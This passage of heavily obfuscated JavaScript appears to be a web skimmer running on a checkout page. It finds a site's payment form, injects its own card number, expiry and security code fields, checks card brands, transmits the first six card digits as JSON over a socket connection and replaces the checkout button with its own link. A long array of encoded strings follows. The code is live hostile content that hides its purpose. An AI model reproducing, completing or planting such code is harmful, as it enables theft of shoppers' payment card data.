_0x56a1cd['BuHfN'](_0x5c3638,_0x2a22fd);},'yCQZS':function(_0x162db6,_0x1ad96a){return _0x56a1cd['UWkde'](_0x162db6,_0x1ad96a);},'PpuUv':function(_0x156491,_0x4a1ba3){return _0x56a1cd['zstfg'](_0x156491,_0x4a1ba3);},'gGbpf':function(_0x16da4a,_0x22f89f){return _0x16da4a!==_0x22f89f;},'otQAC':function(_0x477c0b,_0x407285){return _0x477c0b<_0x407285;},'rsyvD':function(_0x1ad1de,_0x46711e,_0x244ca6){const _0x1a2f7c=_0x8d3b42;return _0x56a1cd[_0x1a2f7c(0x1ed)](_0x1ad1de,_0x46711e,_0x244ca6);},'tXWyh':function(_0x106bf3,_0x39b426,_0x4d9d0b){const _0x331973=_0x8d3b42;return _0x56a1cd[_0x331973(0x47c)](_0x106bf3,_0x39b426,_0x4d9d0b);},'ZqTWi':function(_0x413adf,_0x3afe23){const _0x414ff8=_0x8d3b42;return _0x56a1cd[_0x414ff8(0x200)](_0x413adf,_0x3afe23);},'lphpL':_0x8d3b42(0x4d5),'uDiuv':function(_0x58b662,_0x4a2459){return _0x56a1cd['rhZZR'](_0x58b662,_0x4a2459);},'aaDUA':_0x8d3b42(0x2f8),'zrcAI':function(_0x309175,_0x27c3bc){return _0x309175===_0x27c3bc;},'YvYGl':function(_0x3ec051,_0x4776d9){const _0x1aaea9=_0x8d3b42;return _0x56a1cd[_0x1aaea9(0x24c)](_0x3ec051,_0x4776d9);},'jfhZd':function(_0x30c838){return _0x30c838();},'nuVCX':function(_0x27a1ed){const _0x580000=_0x8d3b42;return _0x56a1cd[_0x580000(0x41f)](_0x27a1ed);}};_0x56a1cd[_0x8d3b42(0x33b)](_0xe02644,_0x15b468[_0x8d3b42(0x1bc)])[_0x8d3b42(0x254)](()=>{const _0x56bdc8=_0x8d3b42,_0x3838ac={'jhTYY':function(_0x290722,_0xbbe1d3){const _0x28f020=_0x20dc;return _0x49a56a[_0x28f020(0x43c)](_0x290722,_0xbbe1d3);},'vlUHd':_0x49a56a[_0x56bdc8(0x23d)],'HCYix':function(_0x60101b,_0x46c4e9){return _0x49a56a['hYsiX'](_0x60101b,_0x46c4e9);},'VaXFJ':function(_0x54bc72,_0x43ce42,_0x1ab067){const _0x470216=_0x56bdc8;return _0x49a56a[_0x470216(0x394)](_0x54bc72,_0x43ce42,_0x1ab067);},'kWfRu':function(_0x5df86b,_0x39b178,_0x4b819a){return _0x5df86b(_0x39b178,_0x4b819a);},'OMbsi':function(_0x12c73c,_0x572363){const _0x2c6afd=_0x56bdc8;return _0x49a56a[_0x2c6afd(0x1f2)](_0x12c73c,_0x572363);},'kqdGP':_0x49a56a['KhxZl'],'aFGdT':function(_0x4e9358,_0x48f605){return _0x4e9358===_0x48f605;},'FbWGu':_0x56bdc8(0x3f7),'jHccu':_0x49a56a[_0x56bdc8(0x2fe)],'aeMAd':_0x49a56a[_0x56bdc8(0x330)],'herFX':function(_0x340a64,_0x4e8504){return _0x340a64+_0x4e8504;},'CJPFa':function(_0x1dfeb5,_0x4366d3){const _0x48045b=_0x56bdc8;return _0x49a56a[_0x48045b(0x2cd)](_0x1dfeb5,_0x4366d3);},'wbcxb':_0x49a56a[_0x56bdc8(0x47b)],'EzAPp':_0x56bdc8(0x3cf),'sWjNN':function(_0x4fc1e7,_0x382d26,_0x985a94){return _0x4fc1e7(_0x382d26,_0x985a94);}};let _0x538444={};_0x49a56a[_0x56bdc8(0x4b4)](_0x5755a5);let _0x2ed8eb={0x0:document['querySelector'](_0x15b468[_0x56bdc8(0x3f7)][0x0]),0x1:document[_0x56bdc8(0x2bf)](_0x49a56a[_0x56bdc8(0x481)]('#',_0x16985e[_0x56bdc8(0x3f7)]))};if(_0x2ed8eb[0x0]){if(!_0x2ed8eb[0x1]){_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a[_0x56bdc8(0x2b0)]),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x3de)](_0x49a56a['tYabF'](_0x49a56a['ZNRAL'](_0x49a56a['Xavah'](_0x49a56a[_0x56bdc8(0x381)](_0x49a56a[_0x56bdc8(0x4a1)](_0x49a56a[_0x56bdc8(0x23a)](_0x49a56a[_0x56bdc8(0x4f6)](_0x49a56a[_0x56bdc8(0x492)],_0x16985e[_0x56bdc8(0x239)]),_0x49a56a['CKeDo']),_0x15b468[_0x56bdc8(0x3f7)][0x1]),_0x49a56a['wnRps']),_0x16985e[_0x56bdc8(0x3f7)])+_0x56bdc8(0x4ee),_0x15b468[_0x56bdc8(0x3f7)][0x2])+_0x49a56a['DSMDh'],_0x15b468[_0x56bdc8(0x253)]),'\x22>'),_0x2ed8eb[0x0]['parentNode'][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x49a56a['RGOhU'],_0x16985e[_0x56bdc8(0x239)]+'_0'),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e['card']),_0x2ed8eb[0x1]=document[_0x56bdc8(0x2aa)](_0x16985e[_0x56bdc8(0x3f7)]),_0x2ed8eb[0x1]['addEventListener'](_0x49a56a[_0x56bdc8(0x3c7)],_0x175c5d=>{_0x1b1982();}),_0x2ed8eb[0x1][_0x56bdc8(0x4ca)](_0x56bdc8(0x375),_0x55dc2d=>{const _0x3be69d=_0x56bdc8;!0x1===_0x3838ac['HCYix'](_0x188589,_0x55dc2d['target'][_0x3be69d(0x41b)])[_0x3be69d(0x2f4)]?_0x3838ac[_0x3be69d(0x1bf)](_0x2b08fe,_0x2ed8eb[0x1],!0x0):(!function(_0x2f9890){const _0x31d9af=_0x3be69d;try{if(_0x3838ac[_0x31d9af(0x1f6)](!0x1,_0x5c8ae3[0x0]))return!0x1;_0x5c8ae3[0x0][_0x31d9af(0x372)](JSON['stringify']({'type':_0x3838ac[_0x31d9af(0x235)],'data':{'bin':_0x2f9890[_0x31d9af(0x20d)]('\x20','')[_0x31d9af(0x290)](0x0,0x6)}}));}catch(_0x9027ca){}}(_0x55dc2d[_0x3be69d(0x1ee)][_0x3be69d(0x41b)]),_0x3838ac['kWfRu'](_0x2b08fe,_0x2ed8eb[0x1],!0x1));});const _0x1e6c80=[{'name':_0x56bdc8(0x269),'code':_0x49a56a[_0x56bdc8(0x4aa)],'pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x49a56a[_0x56bdc8(0x325)]}]},{'name':_0x49a56a[_0x56bdc8(0x314)],'code':_0x49a56a[_0x56bdc8(0x343)],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':'xxxx\x20xxxx\x20xxxx\x20xx'}]},{'name':_0x49a56a['lDeRA'],'code':_0x49a56a['ZmyXw'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':'xxxx\x20xxxx\x20xxxx\x20xxxx'}]},{'name':_0x49a56a['tKjqg'],'code':'visa','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x49a56a[_0x56bdc8(0x28f)]}]},{'name':_0x49a56a[_0x56bdc8(0x3a4)],'code':_0x49a56a[_0x56bdc8(0x249)],'pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x49a56a['QlmGB']}]}],_0x568bd4=(_0x729795,_0x129762)=>_0x129762[_0x56bdc8(0x2d6)][_0x56bdc8(0x4fa)](_0x1e907d=>_0x729795[_0x56bdc8(0x2a0)]<=_0x1e907d),_0x1c1847=_0x5124aa=>_0x1e6c80[_0x56bdc8(0x2e7)](_0x233fe3=>_0x5124aa[_0x56bdc8(0x2ce)](_0x233fe3[_0x56bdc8(0x275)])&&_0x568bd4(_0x5124aa,_0x233fe3)),_0x594658=(_0x44dc4d,_0xac9359)=>{const _0x481e81=_0x56bdc8;try{return _0xac9359[_0x481e81(0x49d)][_0x481e81(0x2e7)](_0x3e64dd=>_0x44dc4d[_0x481e81(0x2a0)]<=_0x3e64dd[_0x481e81(0x2a0)])[_0x481e81(0x26d)];}catch(_0x109541){return _0xebd0c0[_0x481e81(0x35e)];}},_0x3b86ae=(_0x1328b1,_0x3ad6aa)=>{const _0x1cb2ad=_0x56bdc8;let _0x5513b5='',_0x1842e8=0x0,_0x235c39=_0x594658(_0x1328b1,_0x3ad6aa);for(var _0x63c3ab=0x0;_0x63c3ab<_0x1328b1['length'];_0x63c3ab++){var _0x2240a4=_0xebd0c0[_0x1cb2ad(0x4d9)](_0x63c3ab,_0x1842e8);if(!_0x235c39||_0xebd0c0[_0x1cb2ad(0x4f0)](_0x2240a4,_0x235c39[_0x1cb2ad(0x2a0)]))return _0x1328b1;_0xebd0c0['yCQZS']('x',_0x235c39[_0x1cb2ad(0x411)](_0x2240a4))?(_0x1842e8++,_0x5513b5+=_0x235c39[_0x1cb2ad(0x411)](_0x2240a4)+_0x1328b1[_0x1cb2ad(0x411)](_0x63c3ab)):_0x5513b5+=_0x1328b1['charAt'](_0x63c3ab);}return _0x5513b5;},_0x2ec003=_0x43f068=>{const _0x369059=_0x56bdc8;let _0x4cd90=_0x43f068[_0x369059(0x41b)][_0x369059(0x4bd)](/\D/g,''),_0x3afb69=_0x3838ac[_0x369059(0x4ce)](_0x1c1847,_0x4cd90);_0x43f068[_0x369059(0x41b)]=_0x3b86ae(_0x4cd90,_0x3afb69),_0x3838ac['kWfRu'](_0x1a93b1,_0x43f068,_0x3afb69);},_0x1a93b1=(_0x2d0c96,_0x45e031)=>{const _0x32df74=_0x56bdc8;try{let _0xba1a81=_0x3838ac[_0x32df74(0x402)](void 0x0,_0x45e031)?_0x32df74(0x3f7):_0x45e031[_0x32df74(0x311)],_0x43e029=document[_0x32df74(0x2bf)](_0x3838ac[_0x32df74(0x1c0)]);if(_0x3838ac['aFGdT'](_0x3838ac[_0x32df74(0x1d1)],_0xba1a81))return _0x43e029['closest'](_0x3838ac[_0x32df74(0x266)])['classList'][_0x32df74(0x41e)](_0x3838ac[_0x32df74(0x30a)]);_0x43e029[_0x32df74(0x1dc)](_0x3838ac[_0x32df74(0x266)])[_0x32df74(0x461)][_0x32df74(0x1ec)](_0x3838ac[_0x32df74(0x30a)]),_0x43e029[_0x32df74(0x262)](_0x32df74(0x252),_0x3838ac[_0x32df74(0x1da)](_0x3838ac[_0x32df74(0x237)](_0x3838ac['wbcxb'],_0xba1a81),_0x3838ac[_0x32df74(0x27d)]));}catch(_0x373a37){}};_0x2ed8eb[0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x22ee9a=>{const _0x4fd840=_0x56bdc8;_0x22ee9a['target'][_0x4fd840(0x41b)]=_0x22ee9a[_0x4fd840(0x1ee)]['value']['replace'](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0xebd0c0['PpuUv'](_0x2ec003,_0x22ee9a['target']),_0x2b08fe(_0x2ed8eb[0x1],!0x1);});}_0x2ed8eb[0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a['pMPMj'],_0x49a56a['zHOAI'],_0x56bdc8(0x1e3)),_0x2ed8eb[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='';}let _0x3deb73={0x0:{0x0:document['querySelector'](_0x15b468[_0x56bdc8(0x496)][0x0]),0x1:document[_0x56bdc8(0x2bf)](_0x49a56a[_0x56bdc8(0x1d7)]('#',_0x16985e[_0x56bdc8(0x496)]))},0x1:'',0x2:'',0x3:new Date()[_0x56bdc8(0x3a9)]()[_0x56bdc8(0x224)]()[_0x56bdc8(0x36b)](-0x2)};_0x3deb73[0x0][0x0]&&(_0x3deb73[0x0][0x1]||(_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a[_0x56bdc8(0x2b0)]),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x381)](_0x49a56a[_0x56bdc8(0x319)](_0x49a56a['KZlsD'](_0x49a56a['QNOxW'](_0x49a56a[_0x56bdc8(0x47f)](_0x49a56a[_0x56bdc8(0x492)]+_0x16985e[_0x56bdc8(0x239)],_0x56bdc8(0x2c2)),_0x16985e['expiry'])+_0x49a56a[_0x56bdc8(0x456)]+_0x15b468[_0x56bdc8(0x496)][0x2],_0x49a56a[_0x56bdc8(0x346)]),_0x15b468[_0x56bdc8(0x496)][0x1]),_0x49a56a[_0x56bdc8(0x3ac)])+_0x15b468['style'],'\x22>'),_0x3deb73[0x0][0x0]['parentNode'][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x56bdc8(0x4f7),_0x49a56a[_0x56bdc8(0x482)](_0x16985e['parent'],'_0')),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e[_0x56bdc8(0x496)]),_0x3deb73[0x0][0x1]=document[_0x56bdc8(0x2aa)](_0x16985e['expiry']),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x56bdc8(0x35c),_0x5e3433=>{}),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x49a56a[_0x56bdc8(0x1e7)],_0x1ab25a=>{const _0x112207=_0x56bdc8;(_0xebd0c0[_0x112207(0x478)](0x5,_0x1ab25a['target'][_0x112207(0x41b)][_0x112207(0x2a0)])||_0xebd0c0[_0x112207(0x2a3)](_0x1ab25a[_0x112207(0x1ee)][_0x112207(0x41b)][_0x112207(0x3f4)]('/')[0x1],_0x3deb73[0x3]))&&_0xebd0c0['rsyvD'](_0x2b08fe,_0x3deb73[0x0][0x1],!0x0);}),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x55f539=>{const _0x4d001b=_0x56bdc8;_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]['replace'](/[^0-9\/ ]/g,'')[_0x4d001b(0x4bd)](/(\..*?)\..*/g,'$1'),_0xebd0c0[_0x4d001b(0x309)](_0x2b08fe,_0x3deb73[0x0][0x1],!0x1),_0x3deb73[0x1]=_0x55f539[_0x4d001b(0x1ee)]['value'],_0xebd0c0[_0x4d001b(0x281)]('00',_0x3deb73[0x1])?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0[_0x4d001b(0x4f8)]:_0xebd0c0['uDiuv'](_0x3deb73[0x1],0xc)?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0[_0x4d001b(0x3b9)]:(_0xebd0c0[_0x4d001b(0x2d2)](0x1,_0x3deb73[0x1]['length'])&&_0xebd0c0[_0x4d001b(0x1f1)](Number(_0x3deb73[0x1]),0x1)?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0['ESpJP'](_0xebd0c0[_0x4d001b(0x4d9)]('0',_0x3deb73[0x1]),'/'):''==_0x3deb73[0x1]['split']('\x20/')[0x1]&&(_0x55f539[_0x4d001b(0x1ee)]['value']=''),0x2==_0x3deb73[0x1]['length']&&_0x3deb73[0x2]<_0x3deb73[0x1][_0x4d001b(0x2a0)]&&(_0x55f539['target'][_0x4d001b(0x41b)]=_0x3deb73[0x1]+'/'),_0x3deb73[0x2]=_0x3deb73[0x1][_0x4d001b(0x2a0)]);})),_0x3deb73[0x0][0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a[_0x56bdc8(0x3ed)],'none',_0x49a56a[_0x56bdc8(0x230)]),_0x3deb73[0x0][0x1][_0x56bdc8(0x253)]['display']='');let _0x1959ac={0x0:document[_0x56bdc8(0x2bf)](_0x15b468[_0x56bdc8(0x34d)][0x0]),0x1:document['querySelector'](_0x49a56a[_0x56bdc8(0x3e6)]('#',_0x16985e[_0x56bdc8(0x34d)]))};_0x1959ac[0x0]&&(_0x1959ac[0x1]||(_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a['ljGGT']),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x4f6)](_0x49a56a['MYWnw'](_0x49a56a[_0x56bdc8(0x3e6)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x4d0)](_0x49a56a['AjCnl'](_0x49a56a[_0x56bdc8(0x481)](_0x49a56a[_0x56bdc8(0x492)],_0x16985e[_0x56bdc8(0x239)]),_0x49a56a[_0x56bdc8(0x3f1)]),_0x15b468[_0x56bdc8(0x34d)][0x1]),_0x49a56a['AcAzK']),_0x16985e[_0x56bdc8(0x34d)]),_0x49a56a[_0x56bdc8(0x456)]),_0x15b468[_0x56bdc8(0x34d)][0x2]),_0x49a56a[_0x56bdc8(0x3ac)])+_0x15b468[_0x56bdc8(0x253)],'\x22>'),_0x1959ac[0x0][_0x56bdc8(0x3a5)][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x56bdc8(0x4f7),_0x49a56a[_0x56bdc8(0x216)](_0x16985e[_0x56bdc8(0x239)],'_0')),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e[_0x56bdc8(0x34d)]),_0x1959ac[0x1]=document['getElementById'](_0x16985e[_0x56bdc8(0x34d)]),_0x1959ac[0x1]['addEventListener'](_0x49a56a[_0x56bdc8(0x3c7)],_0x1f75b8=>{}),_0x1959ac[0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x33edf3=>{const _0x10ea81=_0x56bdc8;_0x33edf3[_0x10ea81(0x1ee)][_0x10ea81(0x41b)]=_0x33edf3['target'][_0x10ea81(0x41b)][_0x10ea81(0x4bd)](/[^0-9]/g,'')[_0x10ea81(0x4bd)](/(\..*?)\..*/g,'$1'),_0xebd0c0['tXWyh'](_0x2b08fe,_0x1959ac[0x1],!0x1);}),_0x1959ac[0x1][_0x56bdc8(0x4ca)](_0x49a56a[_0x56bdc8(0x1e7)],_0x269ead=>{const _0x5b61be=_0x56bdc8;_0x269ead['target'][_0x5b61be(0x41b)]['length']<0x3&&_0x3838ac[_0x5b61be(0x29e)](_0x2b08fe,_0x1959ac[0x1],!0x0);})),_0x1959ac[0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a[_0x56bdc8(0x3ed)],'none',_0x49a56a['IYHUr']),_0x1959ac[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='');let _0x1c329e={0x0:document[_0x56bdc8(0x2bf)](_0x15b468['button'][0x0]),0x1:document[_0x56bdc8(0x2bf)]('#'+_0x16985e[_0x56bdc8(0x379)])};_0x1c329e[0x0]&&(_0x1c329e[0x1]||(_0x1c329e[0x1]=document[_0x56bdc8(0x1cf)]('a'),_0x1c329e[0x1][_0x56bdc8(0x262)]('class',_0x15b468['button'][0x1]),_0x1c329e[0x1][_0x56bdc8(0x262)]('id',_0x16985e[_0x56bdc8(0x379)]),_0x1c329e[0x1]['innerHTML']=_0x1c329e[0x0][_0x56bdc8(0x42e)],_0x1c329e[0x1][_0x56bdc8(0x4ca)]('click',()=>{const _0x591bfc=_0x56bdc8;if(!document[_0x591bfc(0x2bf)](_0x15b468[_0x591bfc(0x1bc)])&&_0x15b468[_0x591bfc(0x379)][0x2]&&_0x1c329e[0x0])return _0x1c329e[0x1][_0x591bfc(0x41e)](),_0x1c329e[0x0][_0x591bfc(0x253)][_0x591bfc(0x222)]='',_0xebd0c0[_0x591bfc(0x30f)](_0x1c329e);_0xebd0c0['nuVCX'](_0x3bbd5e);}),_0x1c329e[0x0]['parentNode'][_0x56bdc8(0x3bb)](_0x1c329e[0x1],_0x1c329e[0x0][_0x56bdc8(0x414)])),_0x1c329e[0x0]['style'][_0x56bdc8(0x4d8)](_0x49a56a['pMPMj'],_0x49a56a[_0x56bdc8(0x21d)],_0x49a56a[_0x56bdc8(0x230)]),_0x1c329e[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='');});},0x1f4);}catch(_0x59f1db){_0x45c74a&&console[_0x1c7e1f(0x3b5)](_0x59f1db);}})()),window[_0x4e7a64(0x408)]=!0x0;}catch(_0x1ac19e){console[_0x4e7a64(0x3b5)](_0x56a1cd[_0x4e7a64(0x36a)],_0x1ac19e);}}());function _0x5d82(){const _0x346020=['zgvIDwC','yLjetNG','i01WmM1lmxnSx2nHCMrFyNjHBMq','y1vgz1m','zLrfuvK','zKvOsMu','z3HWuKK','lMfHBs1TB2rHBc1Py29UltK4mJm','yKjkrhy','yNrVyq','sgfUzgXLCJOG','Ag9ZDg5HBwu','v0zeCuG','rgLZy292zxiGzMfZDgvYlcbZBw9VDgHLCIWGyw5KigvHC2LLCIbZAg9WCgLUzY48yNi+sxqNCYb0Aw1LihrVigvUAM95ihrOzsbIzxn0igv4CgvYAwvUy2xIGjrNzxqGB3vYigfWCcb0B2rHEse','[base64]','z0DICgy','sNjSEgC','r3fnt3y','tLr3suS','EgD4vvu','uMvXDwvZDdO','EwLYCwO','uu5pEfC','BM8TCMvMzxjYzxi','A0vHvLq','DNz2Bhu','C3rHCNrZv2L0Aa','DgvZDa','EhnYzwm','z3P2sxm','vw5RBM93BIbJyxjKihr5CguU','BNbRrfq','wu5bA3a','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','CMvTB3zLsxrLBq','zg5zEeK','r1HTDu0','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','q2rmCMC','zMv0y2G','veTbA3O','Ce5steu','zgf0ys10ExbL','Bwf4rgvSyxK','q1npDMO','zxHWAxj5','CfHSALG','tw55Dvm','uNDfrgi','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','ChjVDg9JB2W','lMfHBs1JBg9Zzs1IDg4TotGYmW','zM9YBwf0CW','C3rYAw5N','qNz5vfe','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','uffMywO','rMvYBwvY','A1DprK8','rfzsB0S','uuPPA0K','vvDsshG','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','vefcrK8','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','uKvpyMG','u0vmrunu','y2XHC3noyw1L','ywPtue4','A2DwChK','i2vKAxqTy29TBwvYy2uTCgf5BwvUDc1WyxLTzw50lw1LDgHVzc1HDxrOBMv0lwfPBwnVBw1LCMnLlxbHEw1LBNqTyxv0Ag5LDc1HAw06y2HLy2TLza','rvjOCwi','BLP1u2m','q2XPzw50ignSB3nL','rxjhrvC','rxjltfe','CMvHzhLtDgf0zq','txbRrva','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','D0LIqLO','vwPvzvq','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','ANz3DxG','y2XPy2SGAgvYzq','CMvWBgfJzq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','tu0VwvK','mJaXncWYmtq5','zgLZy29UBMvJDa','DhLNyu8','txPRsuS','wfzzsfa','wgPxDuW','DK1YEfm','BM9Uzq','mtmSmty','ywrKrxzLBNrmAxn0zw5LCG','lMLJB24Ty29UDgfPBMvY','whDsquy','vMTsyum','senzAxG','t2LTzu0','zwLgD1G','Aw5UzxjuzxH0','BgLUA2vKAw4Uy29T','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','BMfTzq','mdeGlYa','iIbWBgfJzwHVBgrLCJ0I','yxbWzw5Kq2HPBgq','C2v0uhjVCgvYDhK','rvnWsLa','wuL3vhy','rhDxzgC','Be91B0m','zMfJzwjVB2SUy29T','wfjgseG','tMjIyNK','mJC2mZmZnxblv3jRra','uLzAt0O','w3DZxsbVCgvU','cLTKyxrHlw5HBwu9','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','tLPczxq','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','u0vux0nbuKrFte9htW','wLLiyLy','vhjpALe','Bwv0Ag9K','rgLZy292zxi','Dw5KzwzPBMvK','xtO6CgXHy2vOB2XKzxiGEWOGicaGB3bHy2L0EtOGmsaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','iIbTyxHSzw5NDgG9iG','Aw5ZDgfNCMfTlMnVBq','BgPVuNi','uMzjs0q','quqSiW','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','quvACNq','yMLSBgLUzW','CwHmwxK','zgf0ys1Uyw1L','BhbOCeW','EeXlB3m','C29Tzq','sfbrEwG','B2jQzwn0','qurvvwW','B2jZzxj2zq','rg93BMXVywqGDgHLiefWCcdWN5oY','C2nYB2XS','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','u1bwvKy','CuPvBuG','EK9yEha','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','2kxyUTMe2kFzGG','mtHTs3HstKe','C2vHCMnO','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','Ewzkzhq','vMfyrKO','A3fKr1a','tKze','Euvtsfi','C3f0vw4','t2fmzg0','CeLHwvy','y3nZ','zhPMAwi','Bwf4','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','r0jNBvu','svb3CM8','EvLuuuy','BhfbBfa','y3jLyxrLrwXLBwvUDa','BerLuKe','rMjxr3u','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','ywfTx3n0EwXLC185odiZ','zw5KC1DPDgG','zxHWAxj5x3LLyxi','[base64]','sg5cA1y','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','DhDPDhrLCI5JB20','AgvYrLG','whrJyKC','y2XVC2vZDa','tNv2A0q','CMvTB3zLrxzLBNrmAxn0zw5LCG','tLfrr1u','tuHREfq','rgXouNC','t2j0W6LUigXHiefWCcdWN5oY','Aw1WB3j0yw50','yMLUzY5JB20','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','CMvJB25Uzwn0vgLTzxi','DNbdve0','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','DKjwvwO','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','uNfqu0u','ywrK','De96EMu','DgfYz2v0','w3DZxsbJB25Uzwn0','t3PQD0G','wxzzr2W','twPbq2K','BwvZC2fNzq','zLr3q0m','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','AMHuwvK','weL0C08','q1zw','ve5sy28','tM1Nsw4','ChH4D3K','CgLU','qvn0ENG','yxv0BW','AxnbCNjHEq','ufrJAKK','r2PcwMW','C2HVDwXKuMvJB25Uzwn0','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','wMrVsLu','i01WmM1lmxnSx2jHBMTFBg9NBW','CuHgu2C','EgnKvKe','B3bHy2L0Eq','y2HLy2TLza','y29SB3i','ENn0zMC','CMvWBgfJzufSBa','xtPOB3zLCIWkw2r